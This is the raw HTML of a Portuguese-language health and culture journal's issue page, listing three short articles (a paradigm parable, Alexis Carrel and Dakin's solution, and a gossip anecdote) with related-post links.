	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-197"
					class="nv-single-post-wrap col post-197 edicao type-edicao status-publish has-post-thumbnail hentry">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">V. 5, n. 2 (2007)</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">por <a href="https://culturaesaude.med.br/author/admincultu2165/" title="Posts de Alexandre" rel="author">Alexandre</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2018-10-14T16:45:33-03:00" content="2018-10-14">14 de outubro de 2018</time><time class="updated" datetime="2021-02-13T14:24:14-03:00">13 de fevereiro de 2021</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://culturaesaude.med.br/wp-content/uploads/2018/10/dreamstime_xs_4469756_e-930x620.jpg" class="skip-lazy wp-post-image" alt="dreamstime_xs_4469756_e" decoding="async" /></div><div class="nv-content-wrap entry-content">		<div data-elementor-type="wp-post" data-elementor-id="197" class="elementor elementor-197" data-elementor-post-type="edicao">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ae30276 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae30276" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c2083b6" data-id="1c2083b6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e79dab8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e79dab8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d465a9e" data-id="d465a9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9e58f8 elementor-widget elementor-widget-heading" data-id="f9e58f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artigos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f703578 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="f703578" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-63 post type-post status-publish format-standard has-post-thumbnail hentry category-artigo tag-artigo tag-v5n2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://culturaesaude.med.br/como-nasce-um-paradigma/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" decoding="async" width="300" height="200" src="https://culturaesaude.med.br/wp-content/uploads/2021/02/pregnant-woman-giving-birth-in-hospital-while-man-XWH95PY-300x200.jpg" class="attachment-medium size-medium wp-image-480" alt="" srcset="https://culturaesaude.med.br/wp-content/uploads/2021/02/pregnant-woman-giving-birth-in-hospital-while-man-XWH95PY-300x200.jpg 300w, https://culturaesaude.med.br/wp-content/uploads/2021/02/pregnant-woman-giving-birth-in-hospital-while-man-XWH95PY-1024x684.jpg 1024w, https://culturaesaude.med.br/wp-content/uploads/2021/02/pregnant-woman-giving-birth-in-hospital-while-man-XWH95PY-768x513.jpg 768w, https://culturaesaude.med.br/wp-content/uploads/2021/02/pregnant-woman-giving-birth-in-hospital-while-man-XWH95PY-930x620.jpg 930w, https://culturaesaude.med.br/wp-content/uploads/2021/02/pregnant-woman-giving-birth-in-hospital-while-man-XWH95PY.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://culturaesaude.med.br/como-nasce-um-paradigma/" >
				Como nasce um paradigma			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2 de abril de 2004		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Autor desconhecido Domínio público     Um grupo de cientistas colocou cinco macacos numa jaula, em cujo centro puseram uma escada e, sobre ela, um</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://culturaesaude.med.br/como-nasce-um-paradigma/" aria-label="Leia mais sobre Como nasce um paradigma" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-59 post type-post status-publish format-standard has-post-thumbnail hentry category-artigo tag-artigo tag-v5n2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://culturaesaude.med.br/alexis-carrel-1873-1944-e-o-liquido-de-dakin/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="215" src="https://culturaesaude.med.br/wp-content/uploads/2014/01/alexis-300x215.png" class="attachment-medium size-medium wp-image-58" alt="alexis" srcset="https://culturaesaude.med.br/wp-content/uploads/2014/01/alexis-300x215.png 300w, https://culturaesaude.med.br/wp-content/uploads/2014/01/alexis.png 729w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://culturaesaude.med.br/alexis-carrel-1873-1944-e-o-liquido-de-dakin/" >
				Alexis Carrel (1873 &#8211; 1944) e o Líquido de Dakin			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2 de abril de 2004		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>William Moffitt Harris Professor Doutor Aposentado da Faculdade de Saúde Pública da USP   A justiça histórica deveria ser feita e o líquido ou fluído</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://culturaesaude.med.br/alexis-carrel-1873-1944-e-o-liquido-de-dakin/" aria-label="Leia mais sobre Alexis Carrel (1873 &#8211; 1944) e o Líquido de Dakin" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-57 post type-post status-publish format-standard has-post-thumbnail hentry category-artigo tag-artigo tag-v5n2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://culturaesaude.med.br/se-o-fofoqueiro-usasse-peneiras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="200" src="https://culturaesaude.med.br/wp-content/uploads/2021/02/colleagues-having-small-talk-NEWXS2F-300x200.jpg" class="attachment-medium size-medium wp-image-481" alt="" srcset="https://culturaesaude.med.br/wp-content/uploads/2021/02/colleagues-having-small-talk-NEWXS2F-300x200.jpg 300w, https://culturaesaude.med.br/wp-content/uploads/2021/02/colleagues-having-small-talk-NEWXS2F-1024x684.jpg 1024w, https://culturaesaude.med.br/wp-content/uploads/2021/02/colleagues-having-small-talk-NEWXS2F-768x513.jpg 768w, https://culturaesaude.med.br/wp-content/uploads/2021/02/colleagues-having-small-talk-NEWXS2F-930x620.jpg 930w, https://culturaesaude.med.br/wp-content/uploads/2021/02/colleagues-having-small-talk-NEWXS2F.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://culturaesaude.med.br/se-o-fofoqueiro-usasse-peneiras/" >
				Se o fofoqueiro usasse peneiras&#8230;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2 de dezembro de 2003		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Autor desconhecido Distribuído por e-mail: domínio público   Olavo foi transferido de projeto. Logo no primeiro dia, para fazer média com o novo chefe, saiu-se</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://culturaesaude.med.br/se-o-fofoqueiro-usasse-peneiras/" aria-label="Leia mais sobre Se o fofoqueiro usasse peneiras&#8230;" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			<div class="nv-related-posts">
				<div class="section-title">
					<h2>						Você também pode se interessar por:					</h2>				</div>
				<div class="posts-wrapper">
											<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://culturaesaude.med.br/frankenstein-lipedema-e-a-ilusao-da-cura-imediata/" style="--mb: 0px;">
												<img width="1024" height="1024" src="https://culturaesaude.med.br/wp-content/uploads/2025/09/Generated-Image-September-08-2025-12_03PM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://culturaesaude.med.br/wp-content/uploads/2025/09/Generated-Image-September-08-2025-12_03PM.jpeg 1024w, https://culturaesaude.med.br/wp-content/uploads/2025/09/Generated-Image-September-08-2025-12_03PM-300x300.jpeg 300w, https://culturaesaude.med.br/wp-content/uploads/2025/09/Generated-Image-September-08-2025-12_03PM-150x150.jpeg 150w, https://culturaesaude.med.br/wp-content/uploads/2025/09/Generated-Image-September-08-2025-12_03PM-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://culturaesaude.med.br/frankenstein-lipedema-e-a-ilusao-da-cura-imediata/">
													Frankenstein, Lipedema e a Ilusão da Cura Imediata												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">por <a href="https://culturaesaude.med.br/author/admincultu2165/" title="Posts de Alexandre" rel="author">Alexandre</a></span></li><li class="meta category "><a href="https://culturaesaude.med.br/category/artigo/" rel="category tag">Artigo</a></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-09-08T12:05:09-03:00" content="2025-09-08">8 de setembro de 2025</time></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Quando Mary Shelley concebeu Frankenstein, em 1818, a eletricidade era o símbolo máximo do poder científico. Parecia plausível acreditar que um raio pudesse insuflar vida&hellip;&nbsp;<a href="https://culturaesaude.med.br/frankenstein-lipedema-e-a-ilusao-da-cura-imediata/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Frankenstein, Lipedema e a Ilusão da Cura Imediata</span></a></p>
											</div>
																		</div>
						</div>
												<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://culturaesaude.med.br/o-amanha-que-ja-comecou-navegando-pela-era-pos-trabalho-e-o-nascimento-do-socialismo-digital/" style="--mb: 0px;">
												<img width="1536" height="1024" src="https://culturaesaude.med.br/wp-content/uploads/2025/07/9b5073aa-1839-4644-867e-83c3dfafed39.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://culturaesaude.med.br/wp-content/uploads/2025/07/9b5073aa-1839-4644-867e-83c3dfafed39.png 1536w, https://culturaesaude.med.br/wp-content/uploads/2025/07/9b5073aa-1839-4644-867e-83c3dfafed39-300x200.png 300w, https://culturaesaude.med.br/wp-content/uploads/2025/07/9b5073aa-1839-4644-867e-83c3dfafed39-1024x683.png 1024w, https://culturaesaude.med.br/wp-content/uploads/2025/07/9b5073aa-1839-4644-867e-83c3dfafed39-768x512.png 768w, https://culturaesaude.med.br/wp-content/uploads/2025/07/9b5073aa-1839-4644-867e-83c3dfafed39-930x620.png 930w" sizes="(max-width: 1536px) 100vw, 1536px" />											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://culturaesaude.med.br/o-amanha-que-ja-comecou-navegando-pela-era-pos-trabalho-e-o-nascimento-do-socialismo-digital/">
													O Amanhã Que Já Começou: Navegando pela Era Pós-Trabalho e o Nascimento do Socialismo Digital												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">por <a href="https://culturaesaude.med.br/author/admincultu2165/" title="Posts de Alexandre" rel="author">Alexandre</a></span></li><li class="meta category "><a href="https://culturaesaude.med.br/category/artigo/" rel="category tag">Artigo</a></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-07-24T16:56:28-03:00" content="2025-07-24">24 de julho de 2025</time><time class="updated" datetime="2025-07-24T17:01:08-03:00">24 de julho de 2025</time></li><li class="meta comments last"><a href="https://culturaesaude.med.br/o-amanha-que-ja-comecou-navegando-pela-era-pos-trabalho-e-o-nascimento-do-socialismo-digital/#comments">7 comentários</a></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Por Dr. Alexandre Campos Moraes Amato Estamos diante de uma transformação civilizacional sem precedentes. Não se trata apenas de mais uma revolução tecnológica, mas do&hellip;&nbsp;<a href="https://culturaesaude.med.br/o-amanha-que-ja-comecou-navegando-pela-era-pos-trabalho-e-o-nascimento-do-socialismo-digital/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">O Amanhã Que Já Começou: Navegando pela Era Pós-Trabalho e o Nascimento do Socialismo Digital</span></a></p>
											</div>
																		</div>
						</div>
												<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://culturaesaude.med.br/o-futuro-da-medicina-e-o-significado-de-ser-clinico-na-era-da-superinteligencia/" style="--mb: 0px;">
												<img width="1280" height="853" src="https://culturaesaude.med.br/wp-content/uploads/2025/04/team-of-researchers-working-and-shwoing-informatio-2025-02-19-20-49-57-utc-Grande.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://culturaesaude.med.br/wp-content/uploads/2025/04/team-of-researchers-working-and-shwoing-informatio-2025-02-19-20-49-57-utc-Grande.jpeg 1280w, https://culturaesaude.med.br/wp-content/uploads/2025/04/team-of-researchers-working-and-shwoing-informatio-2025-02-19-20-49-57-utc-Grande-300x200.jpeg 300w, https://culturaesaude.med.br/wp-content/uploads/2025/04/team-of-researchers-working-and-shwoing-informatio-2025-02-19-20-49-57-utc-Grande-1024x682.jpeg 1024w, https://culturaesaude.med.br/wp-content/uploads/2025/04/team-of-researchers-working-and-shwoing-informatio-2025-02-19-20-49-57-utc-Grande-768x512.jpeg 768w, https://culturaesaude.med.br/wp-content/uploads/2025/04/team-of-researchers-working-and-shwoing-informatio-2025-02-19-20-49-57-utc-Grande-930x620.jpeg 930w" sizes="(max-width: 1280px) 100vw, 1280px" />											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://culturaesaude.med.br/o-futuro-da-medicina-e-o-significado-de-ser-clinico-na-era-da-superinteligencia/">
													O Futuro da Medicina e o Significado de “Ser Clínico” na Era da Superinteligência												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">por <a href="https://culturaesaude.med.br/author/admincultu2165/" title="Posts de Alexandre" rel="author">Alexandre</a></span></li><li class="meta category "><a href="https://culturaesaude.med.br/category/editorial/" rel="category tag">Editorial</a></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-04-07T10:33:14-03:00" content="2025-04-07">7 de abril de 2025</time><time class="updated" datetime="2025-04-07T10:41:01-03:00">7 de abril de 2025</time></li><li class="meta comments last"><a href="https://culturaesaude.med.br/o-futuro-da-medicina-e-o-significado-de-ser-clinico-na-era-da-superinteligencia/#comments">1 comentário</a></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>O horizonte de uma medicina apoiada em Inteligência Artificial (IA) superavançada desperta, ao mesmo tempo, fascínio e inquietação. De um lado, há a possibilidade de&hellip;&nbsp;<a href="https://culturaesaude.med.br/o-futuro-da-medicina-e-o-significado-de-ser-clinico-na-era-da-superinteligencia/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">O Futuro da Medicina e o Significado de “Ser Clínico” na Era da Superinteligência</span></a></p>
											</div>
																		</div>
						</div>
												<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://culturaesaude.med.br/tipos-de-candidiase-as-causas-e-o-tratamento/" style="--mb: 0px;">
												<img width="1280" height="720" src="https://culturaesaude.med.br/wp-content/uploads/2022/06/candidiase-Grande.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Candidiase" decoding="async" srcset="https://culturaesaude.med.br/wp-content/uploads/2022/06/candidiase-Grande.jpeg 1280w, https://culturaesaude.med.br/wp-content/uploads/2022/06/candidiase-Grande-300x169.jpeg 300w, https://culturaesaude.med.br/wp-content/uploads/2022/06/candidiase-Grande-1024x576.jpeg 1024w, https://culturaesaude.med.br/wp-content/uploads/2022/06/candidiase-Grande-768x432.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://culturaesaude.med.br/tipos-de-candidiase-as-causas-e-o-tratamento/">
													Tipos de Candidíase: As causas e o tratamento												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">por <a href="https://culturaesaude.med.br/author/admincultu2165/" title="Posts de Alexandre" rel="author">Alexandre</a></span></li><li class="meta category "><a href="https://culturaesaude.med.br/category/canal-aberto/" rel="category tag">Canal Aberto</a></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-06-20T16:26:21-03:00" content="2022-06-20">20 de junho de 2022</time></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Você sabe quais são os tipos de Candidíase? Além dos tipos mais conhecidos como, por exemplo, candidíase vaginal e a masculina, existem outros tipos que&hellip;&nbsp;<a href="https://culturaesaude.med.br/tipos-de-candidiase-as-causas-e-o-tratamento/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Tipos de Candidíase: As causas e o tratamento</span></a></p>
											</div>
																		</div>
						</div>
												<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://culturaesaude.med.br/dieta-de-atkins/" style="--mb: 0px;">
												<img width="1280" height="1045" src="https://culturaesaude.med.br/wp-content/uploads/2022/06/dieta-cetogenica-Grande.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dieta atkins" decoding="async" srcset="https://culturaesaude.med.br/wp-content/uploads/2022/06/dieta-cetogenica-Grande.jpeg 1280w, https://culturaesaude.med.br/wp-content/uploads/2022/06/dieta-cetogenica-Grande-300x245.jpeg 300w, https://culturaesaude.med.br/wp-content/uploads/2022/06/dieta-cetogenica-Grande-1024x836.jpeg 1024w, https://culturaesaude.med.br/wp-content/uploads/2022/06/dieta-cetogenica-Grande-768x627.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://culturaesaude.med.br/dieta-de-atkins/">
													Dieta de Atkins												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">por <a href="https://culturaesaude.med.br/author/admincultu2165/" title="Posts de Alexandre" rel="author">Alexandre</a></span></li><li class="meta category "><a href="https://culturaesaude.med.br/category/artigo/" rel="category tag">Artigo</a></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-06-07T10:19:27-03:00" content="2022-06-07">7 de junho de 2022</time></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>O Dr. Robert Atkins descreveu a dieta que leva seu nome em 1972 em seu livro chamado “A dieta revolucionária do Dr. Atkins”, restringindo a&hellip;&nbsp;<a href="https://culturaesaude.med.br/dieta-de-atkins/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Dieta de Atkins</span></a></p>
											</div>
																		</div>
						</div>
												<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://culturaesaude.med.br/um-pai-que-salvou-milhoes-de-vidas/" style="--mb: 0px;">
												<img width="1242" height="682" src="https://culturaesaude.med.br/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-07-at-19.56.36.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ATLS" decoding="async" srcset="https://culturaesaude.med.br/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-07-at-19.56.36.jpeg 1242w, https://culturaesaude.med.br/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-07-at-19.56.36-300x165.jpeg 300w, https://culturaesaude.med.br/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-07-at-19.56.36-1024x562.jpeg 1024w, https://culturaesaude.med.br/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-07-at-19.56.36-768x422.jpeg 768w" sizes="(max-width: 1242px) 100vw, 1242px" />											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://culturaesaude.med.br/um-pai-que-salvou-milhoes-de-vidas/">
													Um pai que salvou milhões de vidas												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">por <a href="https://culturaesaude.med.br/author/admincultu2165/" title="Posts de Alexandre" rel="author">Alexandre</a></span></li><li class="meta category "><a href="https://culturaesaude.med.br/category/artigo/" rel="category tag">Artigo</a></li><li class="meta date posted-on "><time class="entry-date published" datetime="2021-08-09T09:48:13-03:00" content="2021-08-09">9 de agosto de 2021</time></li><li class="meta comments last"><a href="https://culturaesaude.med.br/um-pai-que-salvou-milhoes-de-vidas/#comments">2 comentários</a></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Jordano Araújo No inverno de 1976, um avião bimotor Beachcraft Barron pilotado pelo ortopedista James Styner atravessava um agrupamento de nuvens, com destino à cidade&hellip;&nbsp;<a href="https://culturaesaude.med.br/um-pai-que-salvou-milhoes-de-vidas/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Um pai que salvou milhões de vidas</span></a></p>
											</div>
																		</div>
						</div>
										</div>
			</div>
			
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://culturaesaude.med.br/edicao/v-5-n-1-2007/" rel="prev"><span class="nav-direction">anterior</span><span>V. 5, n.1 (2007)</span></a></div><div class="next"><a href="https://culturaesaude.med.br/edicao/v-6-n-1-2008/" rel="next"><span class="nav-direction">próximo</span><span>V. 6, n.1 (2008)</span></a></div></div><div class="nv-post-share before round-style"><ul><li class="nv-social-icon social-facebook"><a rel="noopener" target="_blank" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fculturaesaude.med.br%2Fedicao%2Fv-5-n-2-2007%2F" class="facebook" style=><svg width="100" height="100" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg></a></li><li class="nv-social-icon social-twitter"><a rel="noopener" target="_blank" title="Twitter" href="http://x.com/share?url=https%3A%2F%2Fculturaesaude.med.br%2Fedicao%2Fv-5-n-2-2007%2F&#038;text=V.%205%2C%20n.%202%20%282007%29&#038;hashtags" class="twitter" style=><svg width="100" height="100" viewBox="0 0 1200 1227" xmlns="http://www.w3.org/2000/svg"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" /></svg></a></li><li class="nv-social-icon social-email"><a rel="noopener" title="Email" href="mailto:?subject=V.%205,%20n.%202%20(2007)&#038;body=https%3A%2F%2Fculturaesaude.med.br%2Fedicao%2Fv-5-n-2-2007%2F" class="email" style=><svg width="100" height="100" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a></li><li class="nv-social-icon social-whatsapp"><a rel="noopener" title="WhatsApp" href="https://wa.me/?text=https%3A%2F%2Fculturaesaude.med.br%2Fedicao%2Fv-5-n-2-2007%2F" class="whatsapp" style=><svg width="100" height="100" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1113 974q13 0 97.5 44t89.5 53q2 5 2 15 0 33-17 76-16 39-71 65.5t-102 26.5q-57 0-190-62-98-45-170-118t-148-185q-72-107-71-194v-8q3-91 74-158 24-22 52-22 6 0 18 1.5t19 1.5q19 0 26.5 6.5t15.5 27.5q8 20 33 88t25 75q0 21-34.5 57.5t-34.5 46.5q0 7 5 15 34 73 102 137 56 53 151 101 12 7 22 7 15 0 54-48.5t52-48.5zm-203 530q127 0 243.5-50t200.5-134 134-200.5 50-243.5-50-243.5-134-200.5-200.5-134-243.5-50-243.5 50-200.5 134-134 200.5-50 243.5q0 203 120 368l-79 233 242-77q158 104 345 104zm0-1382q153 0 292.5 60t240.5 161 161 240.5 60 292.5-60 292.5-161 240.5-240.5 161-292.5 60q-195 0-365-94l-417 134 136-405q-108-178-108-389 0-153 60-292.5t161-240.5 240.5-161 292.5-60z"/></svg></a></li><li class="nv-social-icon social-pinterest"><a rel="noopener" target="_blank" title="PinTerest" href="https://pinterest.com/pin/create/bookmarklet/?media=https://culturaesaude.med.br/wp-content/uploads/2018/10/dreamstime_xs_4469756_e.jpg&#038;url=https%3A%2F%2Fculturaesaude.med.br%2Fedicao%2Fv-5-n-2-2007%2F&#038;description=V.%205,%20n.%202%20(2007)" class="pinterest" style=><svg width="100" height="100" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg></a></li></ul></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://culturaesaude.med.br/">
	<label>
		<span class="screen-reader-text">Pesquisar por...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Busca"
		placeholder="Pesquisar por..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Busca">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Posts recentes</p>
		<ul>
											<li>
					<a href="https://culturaesaude.med.br/frankenstein-lipedema-e-a-ilusao-da-cura-imediata/">Frankenstein, Lipedema e a Ilusão da Cura Imediata</a>
									</li>
											<li>
